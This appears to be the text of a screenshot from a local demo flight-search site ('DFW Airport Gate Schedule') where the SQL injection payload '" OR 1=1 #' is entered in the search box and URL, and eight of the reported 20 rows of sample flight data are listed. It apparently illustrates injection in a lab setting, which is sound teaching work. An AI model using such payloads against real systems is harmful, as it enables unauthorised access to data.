 DFW AIRPORT GATE SCHEDULE
localhost/flight/?search="+OR+1%3D1+%23
DFW AIRPORT GATE SCHEDULE
Flights Park Explore Customer Support
Search for flights
" OR 1=1 #
Search
Search Results
Returned rows are: 20
1 1 American Airlines DFW F23 2022-04-22 08:00:00 TPA G33 2022-04-22 11:00:00
2 2 United Airlines DFW F23 2022-04-22 09:00:00 JFK G33 2022-04-22 12:00:00
3 3 Spirit Airlines DFW F23 2022-04-22 13:00:00 LAS G33 2022-04-22 15:00:00
4 4 American Airlines DFW F23 2022-04-22 14:00:00 LAX G33 2022-04-22 16:00:00
5 5 American Airlines DFW F23 2022-04-23 08:00:00 TPA G33 2022-04-23 11:00:00
6 6 United Airlines DFW F23 2022-04-23 09:00:00 JFK G33 2022-04-23 12:00:00
7 7 Spirit Airlines DFW F23 2022-04-23 13:00:00 LAS G33 2022-04-23 15:00:00
8 8 American Airlines DFW F23 2022-04-23 14:00:00 LAX G33 2022-04-23 16:00:00